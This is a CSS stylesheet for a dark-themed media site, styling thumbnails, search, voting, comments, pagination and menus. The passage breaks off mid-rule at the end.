body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, p, blockquote, th, td {
  margin: 0;
  padding: 0;
}

fieldset, img {
  border: 0;
}

img, object, embed {
  vertical-align: bottom;
}

address, caption, cite, code, dfn, em, th, var {
  font-style: normal;
  font-weight: normal;
}

ol, ul {
  list-style: none;
}

caption, th {
  text-align: left;
}

h1, h2, h3, h4, h5, h6 {
  font-size: 100%;
}

q:before, q:after {
  content: '';
}

a * {
  cursor: pointer;
}

fieldset {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}

article, aside, details, figcaption, figure, footer, header, main, nav, section, summary {
  display: block;
}

b, strong {
  font-weight: bold;
}

svg:not(:root) {
  overflow: hidden;
}

button {
  overflow: visible;
}

button, html input[type="button"], input[type="reset"], input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button,
select {
  text-transform: none;
  outline: 0;
}

textarea {
  overflow: auto;
}

button, input, optgroup, select, textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

* {
  box-sizing: border-box;
}

html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

a {
  background: transparent;
  text-decoration: none;
  outline: 0;
  color: #333;
}

a:active,
a:hover,
a:focus,
button:hover,
select:hover,
button:focus,
select:focus {
  outline: 0;
}

input[type=text],
input[type=pasword],
textarea,
select {
  outline: none;
  box-shadow: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

input {
  outline: none;
}

[hidden],
template {
  display: none;
}

mark {
  background: #ff0;
  color: #000;
}

img, figure {
  border: 0;
  margin: 0;
}

@font-face {
  font-family: 'icomoon';
  src: url("../fonts/dark/icomoon.eot?vo8chp");
  src: url("../fonts/dark/icomoon.eot?vo8chp#iefix") format("embedded-opentype"), url("../fonts/dark/icomoon.ttf?vo8chp") format("truetype"), url("../fonts/dark/icomoon.woff?vo8chp") format("woff"), url("../fonts/dark/icomoon.svg?vo8chp#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-flag:before {
  content: "\e9cc";
}
.icon-search .path1:before {
  content: "\e905";
  color: rgb(109, 116, 134);
}
.icon-search .path2:before {
  content: "\e906";
  margin-left: -1.033203125em;
  color: rgb(198, 22, 80);
}
.icon-arr-down:before {
  content: "\e900";
}
.icon-calendar:before {
  content: "\e901";
}
.icon-dislike:before {
  content: "\e902";
}
.icon-heart:before {
  content: "\e903";
}
.icon-like:before {
  content: "\e904";
}
.icon-time:before {
  content: "\e907";
}
.icon-view:before {
  content: "\e908";
}
.icon-arr-left:before {
  content: "\e909";
}
.icon-arr-right:before {
  content: "\e90a";
}
.icon-menu:before {
  content: "\f05e";
}

/*common styles*/
html {
  height: 100%;
  background: #000;
}

body {
  font-family: "Roboto", sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.7;
  position: relative;
  color: #525866;
  background: #000;
  min-width: 320px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
}

a {
  color: #63697a;
  text-decoration: none;
  cursor: pointer;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

a:hover {
  color: #fff;
}

a:hover, a:active, a:visited, a:focus {
  text-decoration: none;
}

.search input[type=text]::-webkit-input-placeholder,
.textfield::-webkit-input-placeholder {
  color: #525866;
  text-indent: 0px;
  -webkit-transition: text-indent 0.1s ease;
  transition: text-indent 0.1s ease;
}

.search input[type=text]::-moz-placeholder,
.textfield::-moz-placeholder {
  color: #525866;
  text-indent: 0px;
  -webkit-transition: text-indent 0.1s ease;
  transition: text-indent 0.1s ease;
}

.search input[type=text]:-moz-placeholder,
.textfield:-moz-placeholder {
  color: #525866;
  text-indent: 0px;
  -webkit-transition: text-indent 0.1s ease;
  transition: text-indent 0.1s ease;
}

.search input[type=text]:-ms-input-placeholder,
.textfield:-ms-input-placeholder {
  color: #525866;
  text-indent: 0px;
  -webkit-transition: text-indent 0.1s ease;
  transition: text-indent 0.1s ease;
}

.search input[type=text]:focus::-webkit-input-placeholder,
.textfield:focus::-webkit-input-placeholder {
  text-indent: -500px;
  -webkit-transition: text-indent 0.1s ease;
  transition: text-indent 0.1s ease;
}

.search input[type=text]:focus::-moz-placeholder,
.textfield:focus::-moz-placeholder {
  text-indent: -500px;
  -webkit-transition: text-indent 0.1s ease;
  transition: text-indent 0.1s ease;
}

.search input[type=text]:focus:-moz-placeholder,
.textfield:focus:-moz-placeholder {
  text-indent: -500px;
  -webkit-transition: text-indent 0.1s ease;
  transition: text-indent 0.1s ease;
}

.search input[type=text]:focus:-ms-input-placeholder,
.textfield:focus:-ms-input-placeholder {
  text-indent: -500px;
  -webkit-transition: text-indent 0.1s ease;
  transition: text-indent 0.1s ease;
}

.container {
  max-width: 1241px;
  margin: 0 auto;
}

@media screen and (max-width: 1279px) {
  .container {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.container .container {
  margin: 0;
}

.wrapper {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100vh;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.main {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
}

.header,
.footer {
  width: 100%;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

.header {
  background: #161921;
  margin: 0 0 30px;
  position: relative;
  z-index:100;
}

.header > .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
}

@media screen and (max-width: 992px) {
  .header > .container {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

.menu {
  z-index: 3;
}

@media screen and (max-width: 1023px) {
  .menu {
    position: fixed;
    left: 0;
    top: 0;
    padding: 15px;
    -webkit-transition: all .2s;
    transition: all .2s;
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
    background: #000;
    width:230px;
    height: 100%;
  }
}

.menu ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media screen and (max-width:1023px) {
  .menu ul {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}

.menu_item {
  margin: 0 50px 0 0;
}

@media screen and (max-width: 767px) {
  .menu_item {
    margin: 0 0 20px;
  }
}

.menu_item a {
  text-transform: uppercase;
}

.menu_item a:hover, .menu_item a.active {
  color: #fff;
}

.menu_item a [class^="icon-"], .menu_item a [class*=" icon-"] {
  font-size: 0.3rem;
  vertical-align: middle;
}

.menu_drop a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.menu_drop a [class^="icon-"], .menu_drop a [class*=" icon-"] {
  margin: 0 0 0 5px;
  -webkit-transition: -webkit-transform .25s;
  transition: -webkit-transform .25s;
  transition: transform .25s;
  transition: transform .25s, -webkit-transform .25s;
}

.menu_drop a.active {
  color: #fff;
}

.menu_drop a.active [class^="icon-"], .menu_drop a.active [class*=" icon-"] {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.menu_drop a.visited {
  color: #fff;
}

.logo {
  margin: 15px 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

@media screen and (max-width: 520px) {
  .logo {
    width: 80%;
    margin: 20px 0 0 0;
  }
}

@media screen and (max-width: 520px) {
  .logo img {
    width: 100%;
  }
}

.logo a {
  display: block;
  height: 100%;
}

.search {
  width: 25%;
  margin: 0 0 0 20px;
  border-bottom: 1px solid #63697a;
  padding: 0 0 10px;
  min-width:120px;
}

@media screen and (max-width: 992px) {
  .search {
    width: 100%;
    margin: 20px 0;
    box-sizing:border-box;

  }
}

.search form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.search_field {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.search_field input[type=text] {
  background: none;
  border: none;
  width: 100%;
  font-size: 13px;
}

.search_submit {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 30px;
}

.search_submit .icon-search {
  position: relative;
  width: 100%;
  height: 100%;
  display: block;
}

.search_submit .icon-search .path1:before {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 26px;
  -webkit-transition: color 0.2s ease;
  transition: color 0.2s ease;
}

.search_submit .icon-search .path2:before {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  font-size: 26px;
}

.search_submit button {
  background: none;
  border: none;
  padding: 0;
  width: 100%;
  height: 100%;
  display: block;
}

.search_submit button:hover .path1:before {
  color: #fff;
}

.headline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin: 0 0 15px;
}

@media screen and (max-width: 767px) {
  .headline {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}

.sort ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.sort_item {
  margin: 0 0 0 15px;
}

.sort_item:first-child {
  margin: 0;
}

.sort_item a,
.sort_item span {
  font-size: 12px;
  line-height: 18px;
  text-transform: uppercase;
}

.sort_item a:hover, .sort_item a.active,
.sort_item span:hover,
.sort_item span.active {
  color: #c61650;
}

.sort_item span {
  color: #c61650;
}

.title {
  color: #fff;
  font-size: 20px;
}

.thumbs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

@media screen and (max-width: 1023px) {
  .thumbs {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.thumbs_list {
  margin: -29px 0 0 -29px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  width: 70%;
}

@media screen and (max-width: 1279px) {
  .thumbs_list {
    margin: -15px 0 0 -15px;
  }
}

@media screen and (max-width: 1023px) {
  .thumbs_list {
    width: auto;
  }
}

.thumbs_list .th {
  width: 25%;
  padding: 29px 0 0 29px;
}

@media screen and (max-width: 1279px) {
  .thumbs_list .th {
    width: 33.33%;
    padding: 15px 0 0 15px;
  }
}

@media screen and (max-width: 700px) {
  .thumbs_list .th {
    width: 50%;
  }
}

@media screen and (max-width: 440px) {
  .thumbs_list .th {
    width: 100%;
  }
}

.thumbs_list-short {
  margin: -20px 0 0 -10px;
}

@media screen and (max-width: 1279px) {
  .thumbs_list-short {
    margin: -15px 0 0 -15px;
  }
}

.thumbs_list-short .th {
  width: 33.33%;
  padding: 20px 0 0 10px;
}

@media screen and (max-width: 1279px) {
  .thumbs_list-short .th {
    width: 50%;
    padding: 15px 0 0 15px;
  }
}

@media screen and (max-width: 1023px) {
  .thumbs_list-short .th {
    width: 33.33%;
  }
}

@media screen and (max-width: 700px) {
  .thumbs_list-short .th {
    width: 50%;
  }
}

@media screen and (max-width: 440px) {
  .thumbs_list-short .th {
    width: 100%;
  }
}

.side_spot {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 346px;
  border: 1px solid #161921;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 0 0 10px;
}

@media screen and (max-width: 1023px) {
  .side_spot {
    margin: 15px 0 0 0;
    width: 100%;
    padding: 15px 0;
  }
}

.thumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  overflow: hidden;
}

.thumb:hover .thumb_info {
  border-bottom: 1px solid #fff;
}

.thumb:hover .thumb_string {
  background: rgba(198, 28, 81, 0.9);
}

.thumb:hover .thumb_label {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}

.thumb_string {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  border-radius: 0;
  background: rgba(0, 0, 0, 0.9);
  text-align: right;
  padding: 5px 10px;
  text-transform: uppercase;
  -webkit-transition: background .2s;
  transition: background .2s;

  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.thumb_string span{
  text-transform:none;
}

.thumb_img {
  position: relative;
  display: block;
}

.thumb_img img {
  width: 100%;
  height:auto;
  display: block;
}

.thumb_label {
  position: absolute;
  background: rgba(0, 0, 0, 0.9);
  padding: 3px 9px;
  border-radius: 4px;
  z-index: 2;
  font-size: 11px;
  color: #63697a;
  -webkit-transition: all .2s;
  transition: all .2s;
}

.thumb_label [class^="icon-"], .thumb_label [class*=" icon-"] {
  margin: 0 5px 0 0;
  vertical-align: middle;
}

.thumb_label-added {
  top: 5px;
  left: 5px;
  -webkit-transform: translateX(-300px);
          transform: translateX(-300px);
}

.thumb_label-added [class^="icon-"], .thumb_label-added [class*=" icon-"] {
  font-size: 14px;
}

.thumb_label-viewed {
  top: 5px;
  right: 5px;
  -webkit-transform: translateX(300px);
          transform: translateX(300px);
}

.thumb_label-viewed [class^="icon-"], .thumb_label-viewed [class*=" icon-"] {
  font-size: 10px;
}

.thumb_label-time {
  bottom: 5px;
  left: 5px;
}

.thumb_label-time [class^="icon-"], .thumb_label-time [class*=" icon-"] {
  font-size: 13px;
}

.thumb_info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  border-bottom: 1px solid #161921;
  position: relative;
}

.thumb_title {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  padding: 5px 0;
  width: 70%;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  -ms-text-overflow: ellipsis;
  text-overflow: ellipsis;
}

.thumb_rating {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 50px;
  height: 100%;
  margin: 0 0 0 10px;
  font-size: 18px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.thumb_rating:after {
  width: 50px;
  position: absolute;
  bottom: -1px;
  right: 0;
  content: "";
  z-index: 2;
}

.thumb_rating-bad {
  color: #c61650;
}

.thumb_rating-bad:after {
  border-bottom: 1px solid #c61650;
}

.thumb_rating-good {
  color: #679e2b;
}

.thumb_rating-good:after {
  border-bottom: 1px solid #679e2b;
}

.block {
  margin: 0 0 30px;
}

.pagination {
  width: 100%;
  margin: 30px 0;
}

.pagination ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.pagination li {
  margin: 3px;
}

.pagination a,
.pagination span {
  display: block;
  border-radius: 4px;
  background: #161921;
  width: 49px;
  height: 41px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border: 1px solid #161921;
}

@media screen and (max-width: 767px) {
  .pagination li{
    margin:0;
  }
  .pagination span{
    margin:0 5px;
  }
  .pagination a{
    display:none;
  }

  .pagination li:first-child a,
  .pagination li:last-child a{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

.pagination a:hover,
.pagination span:hover {
  background: #000;
  color: #63697a;
}

.pagination span {
  background: #c61650 !important;
  color: #fff !important;
  /*#*/
}

.pagination span.disabled {
  background: #000 !important;
  color: #63697a !important;
}

.pagination .direction {
  font-size: 9px;
}

.more {
  background: #161921;
  border: 1px solid #161921;
  text-transform: uppercase;
  width: 100%;
  height: 41px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  /*#*/
  margin: 20px 0 0 0;
}

.more:hover {
  background: #c61650;
}

.text {
  text-align: justify;
  margin: 0 0 30px;
}

.spot {
  width: 100%;
  margin: 0 0 30px;
}

.spot .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

@media screen and (max-width: 1279px) {
  .spot .container {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -ms-flex-pack: distribute;
        justify-content: space-around;
  }
}

.spot_box img {
  width: 100%;
}

@media screen and (max-width: 1279px) {
  .spot_box {
    margin: 15px 0;
  }
}

.footer {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 0 0 30px;
}

@media screen and (max-width: 1250px) {
  .footer {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.footer_logo_holder {
  border-bottom: 1px solid #161921;
  margin: 0 0 20px;
  text-align: center;
}

@media screen and (max-width: 520px) {
  .footer_logo_holder img {
    width: 90%;
  }
}

.footer_nav {
  text-align: center;
  margin: 0 0 10px;
}

.footer_nav li {
  display: inline-block;
  padding: 0 12px;
}

.footer_nav a {
  text-transform: uppercase;
  color: #fff;
}

.footer_nav a:hover, .footer_nav a.active {
  color: #c61650;
}

.footer_text {
  font-size: 12px;
  text-align: center;
}

.media {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin: 0 0 30px;
}

@media screen and (max-width: 920px) {
  .media {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.media_view {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  min-width: 60%;
}

.media_spot {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 346px;
  margin: 0 0 0 10px;
}

@media screen and (max-width: 920px) {
  .media_spot {
    margin: 20px 0 0 0;
    width: 100%;
  }
}

.media_spot_holder {
  border: 1px solid #161921;
  padding: 23px;
}

@media screen and (max-width: 920px) {
  .media_spot_holder {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin: 0;
    -ms-flex-pack: distribute;
        justify-content: space-around;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.media_spot_box {
  margin: 23px 0 0 0;
}

.media_spot_box:first-child {
  margin: 0;
}

@media screen and (max-width: 920px) {
  .media_spot_box {
    margin: 15px 0;
  }
}

.media_desc {
  border: 1px solid #161921;
  padding: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.media_description {
  margin: 0 0 20px;
}

.media_info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background: #161921;
  border-bottom: 1px solid #161921;
  padding: 10px;
  -ms-flex-line-pack: stretch;
      align-content: stretch;
}

.media_info_buttons {
  padding: 0 15px 0 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-item-align: stretch;
      align-self: stretch;
}

@media screen and (max-width: 1279px) {
  .media_info_buttons {
    margin-top: 5px;
    margin-bottom: 5px;
  }
}

.media_info_buttons li {
  margin: 0 0 0 23px;
}

.media_info_buttons li:first-child {
  margin: 0;
}

.media_info_buttons a {
  color: #c61650;
}

.media_info_buttons a:hover {
  color: #fff;
}

.media_info_buttons [class^="icon-"], .media_info_buttons [class*=" icon-"] {
  font-size: 23px;
}

.media_values {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0 15px 0 0;
  margin: 0 15px 0 0;
  -ms-flex-item-align: stretch;
      align-self: stretch;
  border-right: 1px solid #212530;
}

@media screen and (max-width: 1279px) {
  .media_values {
    margin-top: 5px;
    margin-bottom: 5px;
    border: none;
  }
}

@media screen and (max-width: 520px) {
  .media_values {
    margin-right: 0;
  }
}

.media_values li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 0 0 23px;
}

@media screen and (max-width: 520px) {
  .media_values li {
    margin: 0 0 0 15px;
  }
}

.media_values li:first-child {
  margin: 0;
}

.media_values [class^="icon-"], .media_values [class*=" icon-"] {
  font-size: 23px;
  margin: 0 5px 0 0;
}

.media_values .icon-flag{
  font-size: 20px;
  position:relative;
  top:3px;
}

@media screen and (max-width: 520px) {
  .media_values [class^="icon-"], .media_values [class*=" icon-"] {
    font-size: 15px;
  }
}

.media_values .icon-view {
  font-size: 18px;
}

@media screen and (max-width: 520px) {
  .media_values .icon-view {
    font-size: 15px;
  }
}

.media_lists {
  padding: 20px 0;
  border-top: 1px solid #161921;
}

.media_list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 5px 0 0 0;
}

.media_list:first-child {
  margin: 0;
}

.media_list_title {
  margin: 0 10px 0 0;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

.media_list ul {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.media_list a {
  text-transform: uppercase;
  color: #fff;
  margin: 0 5px 0 0;
  font-size: 12px;
}

.media_list a:hover {
  color: #c61650;
}

.vote {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0 15px 0 0;
  margin: 0 15px 0 0;
  -ms-flex-item-align: stretch;
      align-self: stretch;
  border-right: 1px solid #212530;
}

@media screen and (max-width: 1279px) {
  .vote {
    margin-top: 5px;
    margin-bottom: 5px;
    border: none;
  }
}

.vote_buttons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 24px;
}

.vote_like {
  margin: 0 10px 0 0;
}

.vote_like:hover {
  color: #679e2b;
}

.vote_like.disabled {
  color: #333;
  pointer-events: none;
}

.vote_dislike:hover {
  color: #c61650;
}

.vote_dislike.disabled {
  color: #333;
  pointer-events: none;
}

.vote_info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-width: 153px;
  margin: 0 0 0 15px;
}

.vote_info_percent {
  font-size: 18px;
}

.vote_info_percent-good {
  color: #679e2b;
}

.vote_info_percent-bad {
  color: #c61650;
}

.vote_info_top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.vote_info_likes {
  font-size: 12px;
}

.vote_info_likes [class^="icon-"], .vote_info_likes [class*=" icon-"] {
  margin: 0 3px 0 0;
}

.vote_info_likes span {
  margin: 0 0 0 10px;
}

.vote_progress {
  position: relative;
  width: 100%;
  height: 1px;
  background: #c61650;
}

.vote_progress_bar {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  background: #679e2b;
}

.comments {
  padding: 20px 0 0 0;
  border-top: 1px solid #161921;
  /*#*/
  /*#*/
}

.comments_more {
  margin: 15px 0 0 0;
}

.comments_title {
  margin: 0 0 3px;
}

.comments_name {
  width: 30%;
}

@media screen and (max-width: 920px) {
  .comments_name {
    width: 100%;
  }
}

.comments_text {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  /*#*/
}

.comments_text .textfield {
  width: 100%;
}

.comments_form {
  margin: 0 0 15px;
}

.comments_form_row {
  margin: 10px 0 0 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  /*#*/
}

.comments_form_row:first-child {
  margin: 0;
}

.comments_form_row.captcha {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.comments_form_row.captcha .image {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media screen and (max-width: 480px) {
  .comments_form_row.captcha .image {
    display:block;
  }
}

.comments_form_row.captcha .image img {
  margin: 0 10px 0 0;
}

@media screen and (max-width: 480px) {
  .comments_form_row.captcha .image img {
    margin:0 0 10px;
  }
}

.comments_form .btn-submit {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  margin: 0 0 0 5px;
}

.comment {
  margin: 10px 0 0 0;
}

.comment:first-child {
  margin: 0;
}

.comment_name {
  color: #c61650;
}

.textfield {
  background: #161921;
  border-radius: 4px;
  border: none;
  color: #545966;
  padding: 5px 13px;
  resize: none;
  /*#*/
  display: block;
}

input[type=text].textfield {
  height: 35px;
  line-height: 1.45;
}

.btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border: none;
  color: #fff;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.btn-submit {
  /*#*/
  min-width: 85px;
  padding: 0 10px;
  background: #c61650;
  border-radius: 4px;
  text-transform: uppercase;
}

.btn-submit:hover {
  background: #960434;
}

.tags {
  -webkit-columns: 5;
     -moz-columns: 5;
          columns: 5;
}

@media screen and (max-width: 767px) {
  .tags {
    -webkit-columns: 4;
       -moz-columns: 4;
            columns: 4;
  }
}

@media screen and (max-width: 560px) {
  .tags {
    -webkit-columns: 3;
       -moz-columns: 3;
            columns: 3;
  }
}

@media screen and (max-width: 440px) {
  .tags {
    -webkit-columns: 2;
       -moz-columns: 2;
            columns: 2;
  }
}

.tags_list {
  margin: 0 0 10px;
  text-transform: uppercase;
}

.tags_list li {
  margin: 10px 0 0 0;
}

.tags_list a:hover {
  color: #c61650;
}

.tags_title {
  font-size: 18px;
  font-size: 0 0 10px;
  color: #fff;
  text-transform: uppercase;
}

.mobile_menu {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background: none;
  border: none;
  display: none;
  font-size: 45px;
  padding: 0;
  color: #fff;
}

@media screen and (max-width:1023px) {
  .mobile_menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

@media screen and (max-width: 520px) {
  .mobile_menu {
    font-size: 40px;
  }
}

.overcover-menu {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  display: none;
  z-index: 2;
}

.show-menu .overcover-menu {
  display: block;
}

.show-menu .menu {
  -webkit-transform: translateX(0);
          transform: translateX(0);
  z-index: 3;
}

.show-cats-menu .overcover-menu {
  display: block;
}

.show-cats-menu .drop_cats {
  display: block;
}

.player img {
  width: 100%;
}

.drop_cats {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 20px 0;
  width: 100%;
  -webkit-transform: translateY(100%);
          transform: translateY(100%);
  background: #000;
  border-bottom: 1px solid #000;
  border-bottom: 1px solid #161921;
  z-index: 3;
  display: none;
}

.drop_cats_items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin: -12px 0 10px -12px;
}

@media screen and (max-width: 1023px) {
  .drop_cats_items {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -ms-flex-pack: distribute;
        justify-content: space-around;
  }
}

.drop_cats .th {
  width: 16.666%;
  padding: 12px 0 0 12px;
}

@media screen and (max-width: 1023px) {
  .drop_cats .th {
    width: 155px;
  }
}

@media screen and (max-width: 480px) {
  .drop_cats .th {
    width: 50%;
  }
}

.drop_cats_item {
  display:block;
  width:100%;
}

.drop_cats_item:hover .drop_cats_title {
  background: #c61650;
  color: #fff;
}

.drop_cats_img img {
  width:100%;
}

.drop_cats_title {
  text-transform: uppercase;
  background: #161921;
